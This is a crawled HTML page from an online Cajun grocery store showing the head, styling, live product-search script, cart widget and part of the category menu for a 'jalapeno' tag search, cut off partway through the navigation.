

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/index.php?route=product/search&tag=jalapeno
body_size: 23598
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Search - Tag - jalapeno</title>
<base href="https://www.cajungrocer.com/" />

        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
